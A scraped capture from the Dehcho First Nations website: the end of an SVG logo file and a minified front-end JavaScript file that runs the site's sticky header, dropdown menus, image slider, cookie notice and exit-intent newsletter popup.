				c0.04-0.1,0.07-0.2,0.13-0.29c0.04-0.06,0.12-0.14,0.17-0.13c0.06,0.01,0.14,0.09,0.16,0.16c0.03,0.09,0.05,0.19,0.02,0.28
				c-0.1,0.41-0.22,0.82-0.31,1.23c-0.03,0.12,0.01,0.25,0.02,0.38c0.09-0.09,0.21-0.16,0.26-0.26c0.15-0.28,0.27-0.57,0.41-0.85
				c0.03-0.06,0.11-0.08,0.16-0.12c0.04,0.07,0.12,0.14,0.11,0.2c-0.05,0.33-0.11,0.67-0.2,0.99c-0.08,0.3-0.21,0.58-0.31,0.87
				c-0.03,0.08-0.03,0.17-0.04,0.28c0.2-0.01,0.33-0.09,0.42-0.24c0.23-0.36,0.45-0.73,0.7-1.09c0.1-0.15,0.25-0.26,0.39-0.38
				c0.04-0.03,0.14-0.05,0.18-0.02c0.04,0.03,0.07,0.13,0.06,0.18c-0.04,0.13-0.09,0.27-0.17,0.39c-0.26,0.44-0.52,0.87-0.79,1.3
				c-0.03,0.06-0.06,0.12-0.11,0.2c0.26,0,0.41-0.13,0.52-0.31c0.13-0.22,0.24-0.45,0.37-0.68c0.05-0.08,0.1-0.16,0.17-0.26
				c0.26,0.24,0.13,0.49,0.05,0.7c-0.08,0.22-0.23,0.42-0.38,0.68c0.56-0.2,0.86-0.68,1.38-0.95c-0.03,0.15-0.03,0.26-0.08,0.33
				c-0.64,1.15-1.58,1.83-2.94,1.82c-0.6-0.01-1.2-0.05-1.8-0.08c-0.13,0-0.26,0.02-0.46,0.04c0.23,0.19,0.33,0.35,0.3,0.6
				c-0.01,0.08,0.14,0.19,0.24,0.28c0.29,0.27,0.61,0.52,0.87,0.82c0.17,0.19,0.24,0.46,0.5,0.59c0.09,0.05,0.16,0.21,0.17,0.33
				c0.04,0.36,0.03,0.71,0.06,1.07c0.02,0.32-0.32,0.57-0.65,0.49c-0.12-0.03-0.22-0.04-0.33,0.03c-0.36,0.22-0.64,0.1-0.76-0.3
				c-0.08-0.27-0.36-0.47-0.64-0.48c-0.19,0-0.38-0.02-0.56-0.04c-0.03,0.11-0.05,0.21-0.09,0.3c-0.02,0.06-0.08,0.1-0.12,0.15
				c-0.04-0.04-0.09-0.09-0.13-0.13c-0.02-0.02-0.03-0.05-0.06-0.08c-0.11,0.28-0.22,0.55-0.32,0.82c-0.03,0-0.06,0-0.09,0
				c-0.06-0.15-0.11-0.29-0.18-0.47c-0.08,0.18-0.14,0.34-0.2,0.51c-0.04,0.1-0.05,0.21-0.21,0.16c-0.03-0.01-0.09,0.07-0.13,0.12
				c-0.06,0.08-0.09,0.23-0.23,0.13c-0.07-0.05-0.12-0.17-0.12-0.25c0-0.24,0.03-0.48,0.06-0.77c-0.11,0.08-0.16,0.12-0.22,0.16
				c-0.12,0.08-0.24,0.2-0.37,0.21c-0.3,0.02-0.4,0.22-0.48,0.44c-0.23,0.64-0.5,1.26-0.89,1.83c-0.11,0.16-0.27,0.28-0.39,0.43
				c-0.1,0.12-0.2,0.24-0.28,0.38c-0.06,0.09-0.08,0.21-0.12,0.31c-0.16,0.41-0.15,0.4,0.2,0.67c0.46,0.36,0.76,0.82,0.68,1.42
				c-0.08,0.64-0.21,1.28-0.33,1.92c-0.09,0.47-0.18,0.95-0.31,1.41c-0.12,0.44-0.33,0.86-0.66,1.19c-0.04,0.04-0.17,0.05-0.21,0.02
				c-0.3-0.27-0.17-1.1,0.18-1.29c0.01,0,0.01-0.01-0.04,0.02c0.07-0.4,0.15-0.75,0.2-1.11c0.09-0.64,0.19-1.28,0.25-1.93
				c0.03-0.36-0.08-0.47-0.5-0.61c-0.07,0.3-0.16,0.59-0.22,0.89c-0.11,0.51-0.23,1.03-0.3,1.55c-0.11,0.82-0.25,1.63-0.12,2.47
				c0.09,0.59,0.32,1.09,0.82,1.45c0.03,0.02,0.06,0.04,0.08,0.08c0.04,0.06,0.07,0.12,0.1,0.19c-0.06,0.03-0.12,0.08-0.18,0.08
				c-0.35,0-0.7-0.01-1.04-0.04c-0.25-0.02-0.35-0.21-0.37-0.44c-0.01-0.17-0.02-0.32-0.26-0.23c-0.03,0.01-0.14-0.09-0.14-0.13
				c0.03-0.53,0.09-1.06,0.11-1.59c0.02-0.63,0.03-1.26,0.02-1.88c-0.01-0.59-0.03-1.18-0.06-1.78c-0.03-0.46-0.05-0.92-0.13-1.38
				c-0.09-0.51-0.46-0.83-0.88-1.1c-0.23-0.14-0.47-0.14-0.72-0.04c-0.98,0.41-2.04,0.54-3.07,0.72c-0.8,0.14-1.55-0.07-2.24-0.5
				c-0.4-0.25-0.82-0.47-1.27-0.73c-0.15,0.54-0.29,1.03-0.42,1.52c-0.16,0.6-0.3,1.21-0.46,1.81c-0.2,0.79-0.11,1.56,0.24,2.29
				c0.25,0.52,0.48,1.06,0.78,1.55c0.17,0.29,0.45,0.5,0.67,0.76c0.26,0.31,0.5,0.62,0.75,0.94c0.15,0.2,0.12,0.28-0.12,0.33
				c-0.39,0.1-0.76,0-1.12-0.15c-0.08-0.04-0.17-0.11-0.21-0.2c-0.1-0.2-0.21-0.32-0.46-0.27c-0.04,0.01-0.15-0.09-0.15-0.14
				c0.02-0.37-0.15-0.67-0.31-0.98c-0.4-0.81-0.78-1.64-1.17-2.47c-0.16-0.33-0.29-0.67-0.48-0.97c-0.22-0.36-0.21-0.7-0.09-1.08
				c0.15-0.49,0.26-0.99,0.38-1.49c0.01-0.03,0-0.06-0.01-0.09C49,81.28,48.98,81.27,48.96,81.26z"/>
		</g>
	</g>
	<polygon class="st12" points="33.84,69.71 32.64,97.58 34.22,130.18 31.21,129.73 30.68,97.58 34.14,91.71 34.9,76.63 	"/>
	<path class="st13" d="M29.87,73.9c0,0-0.3,15.97-1.51,22.3c-1.21,6.33-9.08,29.48-9.08,29.48l3.16,0.75c0,0,9.09-34.15,8.93-37.46
		C31.22,85.65,29.87,73.9,29.87,73.9z"/>
	<polygon class="st14" points="9.01,122.49 12.63,124.15 25.35,83.24 34.12,67.09 26.25,87.91 	"/>
	<polygon class="st15" points="33.78,65.01 25.65,80.68 25.65,89.27 1.03,116.06 3.89,119.52 22.49,90.32 23.84,84.9 34.09,69.08 	
		"/>
	<path class="st5" d="M142.58,67.41c0,29.99-24.32,54.31-54.31,54.31c-29.99,0-54.31-24.31-54.31-54.31
		c0-29.99,24.32-54.31,54.31-54.31C118.26,13.1,142.58,37.42,142.58,67.41z"/>
	<g>
		
			<image style="overflow:visible;opacity:0.3;" width="80" height="71" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvVJREFUeNrsnEtrFEEURlsdNRpB
fICbiOhKJWB0I7hRETE/QfH3Bf0JiqhxJUhQszAuQuJroYQYFRNNjDPjd/E29DTTne6aflTdewsO
ec3qUNWnUjQVRTZGHrtMQfa4fecufdnNnpKu+qB3/95M3yTmCyQ3HTAODoN97KsLNsB3sEUiO6Yr
V+AxcA5MgiMskQQugjnwhaSaxGyBx8EUuAkug6P8kTXwDCyDFZOYL/AiuAWugdNgjJ+Fh3iG7o8f
hyZxMCB7WRDNwOmEwHEW9gdsgnX+vm8SB2cfzbAT4Cy4Aa6mBG6Dr+AteAO+UaHVS0wF5Dy4BC7w
Uj6VErgKXoFH4AUL1S0xIyBXwARHZCwl8DV4CGbBe1rWqveJOwTkYGKDnRT4ADwF78AvCOyp/Y9l
iMBhAYmKClQlsUSBe4mIxEs4U6AaiSUK/Bf85E00Vfgxb6wzBaqQWLLANPsWwEswzzX+kCdQvETH
AtMW5jn4xHvBzTyBoiWOUODZePkmj7vUSayjwKokFhRYusAqJJbYwjgVWLxEh0OE0gUWLdHhEMGp
wGIlOm5hnAosUmLVhwjqJLZRYDES2yywCIltFzh4iT4UOGiJvhQ4WIk+FThIib4VOCiJvhY4GIk+
FzgIib4X2HuJIRTYa4mhFNhbiSEV2DuJIRbYK4mhFtgbiSEX2AuJoRe4dYkSCtyqRCkFbkWitAI3
LlFigRuVKLXAjUmUXOBGJEovcO0Sm36VTZTEOl8mVyGx7pfJxUts4mVy0RKbeplcrMQmXyYXKVF7
gUeWqOEQoTaJmg4RapGo7RChcokaDxEqlaj1EKEyiZoPESqRaAV2H51Ehffwcp1KzUArcBGJLIme
dWfA9SEC1Re4jMSTXGErsIPEeDkf4H0h/b7LS3gtGrwTRmWBi0okaXQH1ufo/32B9LctsASe2PNv
Z4k0o+gisWWecfO8nSGJH/lne/4VkPibJVJA4mvturx0f9jzr9g+MYoK3J9qw4YNX8c/AQYAPSr4
jW9ImJcAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 23.727 52.5294)">
		</image>
		<g>
			
				<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="801.0722" y1="301.8209" x2="827.2655" y2="295.1553" gradientTransform="matrix(-0.6524 -0.7579 0.7579 -0.6524 367.7807 898.8229)">
				<stop  offset="0" style="stop-color:#F2E5BF"/>
				<stop  offset="0.2321" style="stop-color:#EBD8A1"/>
				<stop  offset="0.7351" style="stop-color:#DBB954"/>
				<stop  offset="1" style="stop-color:#D2A729"/>
			</linearGradient>
			<path class="st16" d="M96.22,55.41c0.92-0.79,2.3-0.68,3.08,0.23l0,0c0.79,0.92,0.68,2.3-0.23,3.08l-69.62,59.93
				c-0.91,0.79-2.3,0.68-3.08-0.23l0,0c-0.79-0.91-0.68-2.3,0.23-3.08L96.22,55.41z"/>
			<path class="st17" d="M96.22,55.41c0.92-0.79,2.3-0.68,3.08,0.23l0,0c0.79,0.92,0.68,2.3-0.23,3.08l-69.62,59.93
				c-0.91,0.79-2.3,0.68-3.08-0.23l0,0c-0.79-0.91-0.68-2.3,0.23-3.08L96.22,55.41z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st6" d="M190.74,59.29h-7.65c-0.63,0-1.15-0.4-1.15-0.91V32.47c0-0.51,0.51-0.91,1.15-0.91h7.57
				c7.76,0,13.19,5.59,13.19,13.82C203.85,52.6,199.81,58.97,190.74,59.29z M187.18,54.58h3.49c5.03-0.12,7.92-4.44,7.92-9.19
				s-2.1-9.11-7.92-9.11h-3.49V54.58z"/>
			<path class="st6" d="M225.8,54.62c0.67,0,1.15,0.32,1.15,0.91v2.85c0,0.52-0.47,0.91-1.15,0.91h-16.91
				c-0.67,0-1.15-0.4-1.15-0.91V32.47c0-0.51,0.47-0.91,1.15-0.91h16.6c0.63,0,1.15,0.4,1.15,0.91v2.93c0,0.59-0.51,0.91-1.15,0.91
				h-12.52v5.51h11.76c0.63,0,1.15,0.4,1.15,0.91v2.69c0,0.59-0.51,0.95-1.15,0.95h-11.76v8.24H225.8z"/>
			<path class="st6" d="M236.73,58.3c0,0.51-0.48,0.91-1.15,0.91h-2.89c-0.63,0-1.15-0.4-1.15-0.91V32.47
				c0-0.51,0.51-0.91,1.15-0.91h2.89c0.67,0,1.15,0.4,1.15,0.91v7.76h12.52v-7.76c0-0.51,0.47-0.91,1.15-0.91h2.89
				c0.63,0,1.15,0.4,1.15,0.91V58.3c0,0.51-0.51,0.91-1.15,0.91h-2.89c-0.67,0-1.15-0.4-1.15-0.91V44.71h-12.52V58.3z"/>
			<path class="st6" d="M278.2,52.12c0.32-0.51,0.95-0.75,1.43-0.32l2.34,1.82c0.48,0.32,0.52,0.83,0.24,1.27
				c-2.69,3.45-6.66,4.79-10.74,4.79c-7.61-0.12-13.31-4.83-13.31-14.54c0-8.44,6.02-13.98,13.75-13.98c4.08,0,7.01,1.31,9.39,3.84
				c0.36,0.32,0.36,0.95,0.04,1.27l-1.94,1.94c-0.48,0.48-1.03,0.48-1.62-0.04c-1.54-1.54-3.21-2.34-6.02-2.34
				c-5.82,0-8.28,4.99-8.28,9.43c0,5.7,2.77,9.67,8.04,9.67C273.33,54.93,276.62,54.02,278.2,52.12z"/>
			<path class="st6" d="M291.67,58.3c0,0.51-0.48,0.91-1.15,0.91h-2.89c-0.63,0-1.15-0.4-1.15-0.91V32.47
				c0-0.51,0.51-0.91,1.15-0.91h2.89c0.67,0,1.15,0.4,1.15,0.91v7.76h12.52v-7.76c0-0.51,0.47-0.91,1.15-0.91h2.89
				c0.63,0,1.15,0.4,1.15,0.91V58.3c0,0.51-0.51,0.91-1.15,0.91h-2.89c-0.67,0-1.15-0.4-1.15-0.91V44.71h-12.52V58.3z"/>
			<path class="st6" d="M328.04,59.69c-19.09,0-19.09-28.52,0-28.52C346.61,31.17,346.61,59.69,328.04,59.69z M328.04,35.92
				c-12.4,0-12.4,19.01,0,19.01C339.92,54.93,339.92,35.92,328.04,35.92z"/>
			<path class="st6" d="M187.06,89.12v12.04c0,0.52-0.51,0.91-1.15,0.91h-2.89c-0.67,0-1.15-0.4-1.15-0.91V75.25
				c0-0.51,0.47-0.91,1.15-0.91h16.4c0.63,0,1.15,0.4,1.15,0.91v2.89c0,0.59-0.51,0.91-1.15,0.91h-12.36v5.39h11.65
				c0.63,0,1.15,0.4,1.15,0.91v2.85c0,0.52-0.51,0.91-1.15,0.91H187.06z"/>
			<path class="st6" d="M204.88,75.21c0-0.51,0.48-0.91,1.15-0.91H209c0.63,0,1.15,0.4,1.15,0.91v25.95c0,0.52-0.51,0.91-1.15,0.91
				h-2.97c-0.67,0-1.15-0.4-1.15-0.91V75.21z"/>
			<path class="st6" d="M220.77,101.16c0,0.52-0.51,0.91-1.15,0.91h-2.97c-0.67,0-1.15-0.4-1.15-0.91V75.25
				c0-0.51,0.47-0.91,1.15-0.91h6.85c6.18,0,10.77,2.61,10.77,8.91c0,4-1.78,6.77-5.23,8.08l5.43,9.39
				c0.36,0.67-0.04,1.35-0.95,1.35H230c-0.44,0-0.79-0.24-1.07-0.67l-5.11-9.11h-3.05V101.16z M223.54,87.73
				c4.08,0,5.66-1.86,5.66-4.44c0-1.51-0.59-4.32-5.74-4.32h-2.69v8.75H223.54z"/>
			<path class="st6" d="M245.09,102.47c-2.69,0-5.11-0.59-6.81-1.86c-0.36-0.28-0.51-0.59-0.36-1.19l0.67-2.42
				c0.2-0.52,0.91-0.87,1.54-0.59c1.39,0.75,3.09,1.43,5.27,1.43c2.57,0,4.55-1.31,4.55-3.53c-0.04-1.94-1.9-3.25-4.75-4.48
				c-4.04-1.58-7.25-4.2-7.37-8c-0.12-4.56,3.6-7.88,9.27-7.88c3.05,0,5.27,0.99,6.06,1.51c0.48,0.32,0.75,0.59,0.59,1.19
				l-1.11,2.61c-0.4,0.71-0.91,0.87-1.54,0.52c-1.62-0.95-3.01-1.31-4.24-1.19c-1.98,0.12-3.88,1.31-3.76,3.09
				c0.04,1.43,1.07,2.61,3.6,3.68c3.8,1.58,8.36,3.84,8.48,8.91C255.31,99.02,251.9,102.47,245.09,102.47z"/>
			<path class="st6" d="M258,78.82c-0.63,0-1.15-0.4-1.15-0.91v-2.65c0-0.51,0.51-0.91,1.15-0.91h19.77c0.67,0,1.07,0.4,1.07,0.91
				v2.65c0,0.51-0.4,0.91-1.07,0.91h-7.37v22.34c0,0.52-0.48,0.91-1.07,0.91h-2.93c-0.63,0-1.15-0.4-1.15-0.91V78.82H258z"/>
			<path class="st6" d="M299.16,101.16c0,0.52-0.51,0.91-1.15,0.91h-2.93c-0.67,0-1.15-0.4-1.15-0.91V75.25
				c0-0.51,0.48-0.91,1.15-0.91h3.41l12.83,10.69v-9.78c0-0.51,0.48-0.91,1.15-0.91h2.97c0.63,0,1.15,0.4,1.15,0.91v25.91
				c0,0.52-0.51,0.91-1.15,0.91h-2.97c-0.67,0-1.15-0.4-1.15-0.91v-9.9l-12.16-9.94V101.16z"/>
			<path class="st6" d="M338.14,95.3h-11.01l-2.22,5.9c-0.28,0.44-0.75,0.87-1.23,0.87h-2.89c-0.91,0-1.39-0.59-1.11-1.27
				l10.1-25.59c0.28-0.44,0.79-0.87,1.23-0.87h3.88c0.36,0,0.99,0.32,1.11,0.59l9.51,25.91c0.28,0.67-0.32,1.23-1.11,1.23h-2.97
				c-0.36,0-0.99-0.32-1.11-0.59L338.14,95.3z M328.91,90.66h7.57l-3.57-10.34L328.91,90.66z"/>
			<path class="st6" d="M346.33,78.82c-0.63,0-1.15-0.4-1.15-0.91v-2.65c0-0.51,0.51-0.91,1.15-0.91h19.77
				c0.67,0,1.07,0.4,1.07,0.91v2.65c0,0.51-0.4,0.91-1.07,0.91h-7.37v22.34c0,0.52-0.48,0.91-1.07,0.91h-2.93
				c-0.63,0-1.15-0.4-1.15-0.91V78.82H346.33z"/>
			<path class="st6" d="M371.01,75.21c0-0.51,0.48-0.91,1.15-0.91h2.97c0.63,0,1.15,0.4,1.15,0.91v25.95c0,0.52-0.51,0.91-1.15,0.91
				h-2.97c-0.67,0-1.15-0.4-1.15-0.91V75.21z"/>
			<path class="st6" d="M394.9,102.47c-19.09,0-19.09-28.52,0-28.52C413.48,73.95,413.48,102.47,394.9,102.47z M394.9,78.7
				c-12.4,0-12.4,19.01,0,19.01C406.78,97.71,406.78,78.7,394.9,78.7z"/>
			<path class="st6" d="M418.59,101.16c0,0.52-0.51,0.91-1.15,0.91h-2.93c-0.67,0-1.15-0.4-1.15-0.91V75.25
				c0-0.51,0.48-0.91,1.15-0.91h3.41l12.83,10.69v-9.78c0-0.51,0.48-0.91,1.15-0.91h2.97c0.63,0,1.15,0.4,1.15,0.91v25.91
				c0,0.52-0.51,0.91-1.15,0.91h-2.97c-0.67,0-1.15-0.4-1.15-0.91v-9.9l-12.16-9.94V101.16z"/>
			<path class="st6" d="M447.62,102.47c-2.69,0-5.11-0.59-6.81-1.86c-0.36-0.28-0.51-0.59-0.36-1.19l0.67-2.42
				c0.2-0.52,0.91-0.87,1.54-0.59c1.39,0.75,3.09,1.43,5.27,1.43c2.57,0,4.55-1.31,4.55-3.53c-0.04-1.94-1.9-3.25-4.75-4.48
				c-4.04-1.58-7.25-4.2-7.37-8c-0.12-4.56,3.6-7.88,9.27-7.88c3.05,0,5.27,0.99,6.06,1.51c0.48,0.32,0.75,0.59,0.59,1.19
				l-1.11,2.61c-0.4,0.71-0.91,0.87-1.54,0.52c-1.62-0.95-3.01-1.31-4.24-1.19c-1.98,0.12-3.88,1.31-3.76,3.09
				c0.04,1.43,1.07,2.61,3.6,3.68c3.8,1.58,8.36,3.84,8.48,8.91C457.84,99.02,454.43,102.47,447.62,102.47z"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_9_" x="7.11" y="3.85" width="142.08" height="127.23"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://dehcho.org/wp-content/cache/autoptimize/js/autoptimize_single_4cecb14296876558f148452e0ab165c3.js?ver=1.3
body_size: 4287
content:
document.addEventListener('DOMContentLoaded',function(){var scrollpos=window.scrollY;var header=document.getElementById("header");var header_spacer=document.getElementById("header_spacer");var header_second=document.getElementById("secondary_menu");if(document.getElementById('secondary_menu')){var header_second=document.getElementById("secondary_menu").offsetHeight;}else{var header_second=0;}
var header_height=header.offsetHeight+header_second;console.log(header_second);function add_class_on_scroll(){header.classList.add("fixed");header_spacer.classList.add("fixed");}
function remove_class_on_scroll(){header.classList.remove("fixed");header_spacer.classList.remove("fixed");}
window.addEventListener('scroll',function(){scrollpos=window.scrollY;if(scrollpos>header_height){add_class_on_scroll();}
else{remove_class_on_scroll();}});});(function($){$('.mobile-accordian li.menu-item-has-children').each(function(){$(this).children('a').after("<div class='opener'><span class='plus'></span></div>");});$('.opener').click(function(){console.log('spacer hit');$(this).toggleClass('open');$(this).siblings('ul').slideToggle("slow",function(){});});$(document).ready(function(){$('.tabs').tabs();});const speed=1000;$('a[href*="#"]').filter((i,a)=>a.getAttribute('href').startsWith('#')||a.href.startsWith(`${location.href}#`)).unbind('click.smoothScroll').bind('click.smoothScroll',event=>{const targetId=event.currentTarget.getAttribute('href').split('#')[1];const targetElement=document.getElementById(targetId);if(targetElement){event.preventDefault();$('html, body').animate({scrollTop:$(targetElement).offset().top},speed);}});$(document).ready(function(){$('.modal').modal();});$('#res-menu').sidenav({edge:'left',});$('#topbar > li.menu-item-has-children').each(function(){var submenu_id=$(this).attr("id");$(this).children('ul').first().attr('id','topbar_'+submenu_id);$(this).children('ul').first().addClass('dropdown-content');$(this).attr('data-target','topbar_'+submenu_id);});$('#menu_1 > li.menu-item-has-children').each(function(){var submenu_id=$(this).attr("id");$(this).children('ul').first().attr('id','Submenu_'+submenu_id);$(this).children('ul').first().addClass('dropdown-content');$(this).attr('data-target','Submenu_'+submenu_id);$('#Submenu_'+submenu_id).wrapInner("<div class='container sub_menu_wrapper community'><div class='flexbox'><ul class='flex-item three-four space-between sub_menu_list'></ul></div></div>");$('#Submenu_'+submenu_id+' .sub_menu_wrapper > .flexbox').prepend("<div class='flex-item one-four'><h3><a href='http://10.0.1.189:8888/04_dehcho/04_dehcho_122020/community/'>Community</a></h3><p>Prioritizing collaboration and community governance on initiatives throughout the region.</p></div>");});$('#menu_2 > li.menu-item-has-children').each(function(){var submenu_id=$(this).attr("id");$(this).children('ul').first().attr('id','Submenu_'+submenu_id);$(this).children('ul').first().addClass('dropdown-content');$(this).attr('data-target','Submenu_'+submenu_id);$('#Submenu_'+submenu_id).wrapInner("<div class='container sub_menu_wrapper education-language'><div class='flexbox'><ul class='flex-item three-four space-between sub_menu_list'></ul></div></div>");$('#Submenu_'+submenu_id+' .sub_menu_wrapper > .flexbox').prepend("<div class='flex-item one-four'><h3><a href='https://dehcho.orgeducation-training/'>Education, Training & Language</a></h3><p>Encouraging the growth of the Dehcho through workplace training, education funding, and language revitalization.</p></div>");});$('#menu_3 > li.menu-item-has-children').each(function(){var submenu_id=$(this).attr("id");$(this).children('ul').first().attr('id','Submenu_'+submenu_id);$(this).children('ul').first().addClass('dropdown-content');$(this).attr('data-target','Submenu_'+submenu_id);$('#Submenu_'+submenu_id).wrapInner("<div class='container sub_menu_wrapper dene-government'><div class='flexbox'><ul class='flex-item three-four  space-between sub_menu_list'></ul></div></div>");$('#Submenu_'+submenu_id+' .sub_menu_wrapper > .flexbox').prepend("<div class='flex-item one-four'><h3><a href='https://dehcho.orgdene-government/'>Dene Government</a></h3><p>Representing the Dehcho First Nations as a unified public government since 1993.</p></div>");});$('#menu_4 > li.menu-item-has-children').each(function(){var submenu_id=$(this).attr("id");$(this).children('ul').first().attr('id','Submenu_'+submenu_id);$(this).children('ul').first().addClass('dropdown-content');$(this).attr('data-target','Submenu_'+submenu_id);$('#Submenu_'+submenu_id).wrapInner("<div class='container sub_menu_wrapper resource-mgmt'><div class='flexbox'><ul class='flex-item three-four space-between sub_menu_list'></ul></div></div>");$('#Submenu_'+submenu_id+' .sub_menu_wrapper > .flexbox').prepend("<div class='flex-item one-four'><h3><a href='https://dehcho.orgresource-management/'>Resource Management</a></h3><p>Utilizing Dene principles of conservation and securing a future for sustainable economic development in the Dehcho.</p></div>");});$('#menu_5 > li.menu-item-has-children').each(function(){var submenu_id=$(this).attr("id");$(this).children('ul').first().attr('id','Submenu_'+submenu_id);$(this).children('ul').first().addClass('dropdown-content');$(this).attr('data-target','Submenu_'+submenu_id);$('#Submenu_'+submenu_id).wrapInner("<div class='container sub_menu_wrapper dfn-master-trust'><div class='flexbox'><ul class='flex-item two-three  space-between sub_menu_list'></ul></div></div>");$('#Submenu_'+submenu_id+' .sub_menu_wrapper > .flexbox').prepend("<div class='flex-item one-four'><h3><a href='https://dehcho.orgdfn-master-trust/'>DFN Master Trust</a></h3><p>The Investment Management Board is responsible for the investment management of  Master Trust funds as well as administration and disbursement under the Terms of the Trust Agreement.</p></div>");});$('#home_slider').on('init',function(event,slick){$('#home_slider').fadeIn(300);$('#slider_count').append('<div><span id="current">1</span> / <span id="total">'+slick.slideCount+'</span></div>');});$('#home_slider').on('afterChange',function(event,slick,currentSlide,nextSlide){$('#slider_count #current').html(currentSlide+1);});$('#home_slider').slick({dots:false,infinite:true,fade:true,arrows:true,appendArrows:'#home_slider_nav',nextArrow:'<span id="slider_count" class="slider-count"></span><button type="button" class="slick-next">Next</button>',speed:300,slidesToShow:1,adaptiveHeight:true,onAfterChange:function(e){$('#home_slider_nav').find('#slider_count').html(e.currentSlide+1+' / '+e.slideCount);}});$('#mobile-menu').sidenav({edge:'right',});})(jQuery);(function(a){function d(e){0<e.clientY||(b&&clearTimeout(b),0>=a.exitIntent.settings.sensitivity?a.event.trigger("exitintent"):b=setTimeout(function(){b=null;a.event.trigger("exitintent")},a.exitIntent.settings.sensitivity))}
function c(){b&&(clearTimeout(b),b=null)}
var b;a.exitIntent=function(b,f){a.exitIntent.settings=a.extend(a.exitIntent.settings,f);if("enable"==b)a(window).mouseleave(d),a(window).mouseenter(c);else if("disable"==b)c(),a(window).unbind("mouseleave",d),a(window).unbind("mouseenter",c);else throw"Invalid parameter to jQuery.exitIntent -- should be 'enable'/'disable'";};a.exitIntent.settings={sensitivity:300}})(jQuery);(function($){if(getCookie('CookieConsent')!='submitted'){$('.cookieconsent').css('display','inline-block');$('.cookieconsent a').click(function(cho){cho.preventDefault();$('.cookieconsent').fadeOut();console.log('Cookie Consent Close');document.cookie="CookieConsent=submitted";});}else{$('.cookieconsent').css('display','none');}
if(getCookie('popupCookie')!='submited'){if(getCookie('popupCookie')!='closed'){$(document).ready(function(){var isMobile=false;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))){isMobile=true;$(window).scroll(function(){if($(document).scrollTop()>800){if($('.popup-overlay').hasClass("pop_opened")){console.log('Scrolled - popup is/was open');}else{$('.popup-overlay').css("display","flex").hide().fadeIn();$('.popup-overlay').addClass("pop_open");$('.popup-overlay').addClass("pop_opened");console.log('Scrolled - popup NOT open');}}});}else{$.exitIntent('enable');$(document).bind('exitintent',function(){if($('.popup-overlay').hasClass("pop_open")){}else{$('.popup-overlay').css("display","flex").hide().fadeIn();$('.popup-overlay').addClass("pop_open");}});}});}}
$('a.pop_close').click(function(){$('.popup-overlay').fadeOut();$('.popup-overlay').addClass("pop_opened");console.log('Clicked Close');setCookie('popupCookie','closed',14);});$('.popup-overlay-background').click(function(){$('.popup-overlay').fadeOut();console.log('Clicked overlay');$('.popup-overlay').addClass("pop_opened");setCookie('popupCookie','closed',14);}).children().click(function(e){return false;});$('#mc-embedded-subscribe').click(function(){$('.popup-overlay').fadeOut();$('.popup-overlay').addClass("pop_opened");setCookie('popupCookie','submited',360);});function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}
